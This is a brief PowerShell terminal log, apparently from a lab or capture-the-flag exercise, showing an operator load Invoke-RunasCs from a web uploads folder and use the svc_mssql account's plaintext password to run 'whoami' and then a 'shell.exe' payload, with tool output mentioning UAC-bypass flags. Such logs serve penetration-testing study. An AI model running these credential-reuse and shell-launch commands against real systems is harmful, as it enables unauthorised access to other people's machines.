 PS C:\xampp\htdocs\uploads> . ./Invoke-RunasCs.ps1
PS C:\xampp\htdocs\uploads> Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "whoami"
[*] Warning: The logon for user 'svc_mssql' is limited. Use the flag combination --bypass-uac and --l
ogon-type '8' to obtain a more privileged token.
access\svc_mssql
PS C:\xampp\htdocs\uploads> Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "shell.exe
"
[*] Warning: The logon for user 'svc_mssql' is limited. Use the flag combination --bypass-uac and --l
ogon-type '8' to obtain a more privileged token.
No output received from the process.
PS C:\xampp\htdocs\uploads>